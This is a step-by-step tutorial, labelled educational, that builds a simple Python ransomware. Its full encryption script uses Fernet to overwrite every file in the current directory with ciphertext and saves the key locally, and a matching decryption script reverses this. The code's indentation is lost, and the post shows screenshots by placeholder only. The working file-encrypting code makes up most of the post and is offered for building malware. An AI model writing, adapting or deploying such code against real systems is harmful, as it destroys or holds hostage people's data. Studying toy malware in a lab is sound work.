Introduction
For educational purposes only
This article showcases a simple python ransomware one can create in order to educate on the concepts of malware. It consists of utilizing the following python modules:
- os https://docs.python.org/3/library/os.html
- cryptography
- Fernet https://cryptography.io/en/latest/fernet/
Prerequisites
- The program is conducted in the Linux environment
- Only test the program in a virtual machine setting
- Please do not run the encryption program multiple times before decryption as this will generate new encryption keys and the files will be lost forever
- This is a simple ransomware and will not be able to bypass AV
- Key can be obtained by reverse engineering
Part I
Step 1

First let’s create some files to be encrypted for this program.

Step 2
Let’s start writing out script.

This part of the program finds actual files in the directory and adds them to a list.

os.listdir() function


Step 3
Import the key to encrypt the files.


Generate the encryption key.

Step 4
Save the generated key in a file and add the key file to not be encrypted in the program.
Test the newly added lines

Step 5
Let’s add the encryption code.

Fernet encryption function.


Files are encrypted.
The full encryption code
#!/usr/bin/env python3
import os
from cryptography.fernet import Fernet
# Locate files in the directory
files = []
for file in os.listdir():
if file == 'encrypt.py'or file == 'encrypt.key': # Not to decrypt the actual program
continue
if os.path.isfile(file): # Append any text files to the list
files.append(file)
print(files)
key = Fernet.generate_key()
with open("encrypt.key","wb") as encryptkey: # Make a file with write permissions
encryptkey.write(key) # Write the encrypt key to the file
for file in files:
with open(file,"rb") as contents:
targets = contents.read() # Read the files
targets_encrypted = Fernet(key).encrypt(targets) # Encrypts all the files
with open(file,"wb") as contents: # Write the files
contents.write(targets_encrypted) # Write the encrypted data to the files
Part II
Let’s create our decrypt program which is similar to our encrypt program.
Step 1
Copy the encrypt program to a new file calldecrypt.py.

Step 2
Edit the file with the following:
- Remove the generate key function
- Save the encryption key to a new variable
- Edit the Fernet function to decrypt
- Change the write function to the decrypted content


Fernet decryption function.

**Before running the decrypt program , remember to add decrypt.py file in the encrypt.py file list**
The full decryption code
#!/usr/bin/env python3
import os
from cryptography.fernet import Fernet
# Locate files in the directory
files = []
for file in os.listdir():
if file == 'encrypt.py'or file == 'encrypt.key' or file =='decrypt.py': # Not to decrypt the actual program
continue
if os.path.isfile(file): # Append any text files to the list
files.append(file)
print(files)
with open("encrypt.key","rb") as key: # Add the key to a variable secretkey
secretkey = key.read()
for file in files:
with open(file,"rb") as contents:
targets = contents.read() # Read the files
targets_decrypted = Fernet(secretkey).decrypt(targets) # Encrypts all the files
with open(file,"wb") as contents: # Write the files
contents.write(targets_decrypted) # Write the encrypted data to the files
Files are decrypted.

Let’s test the entire process again.
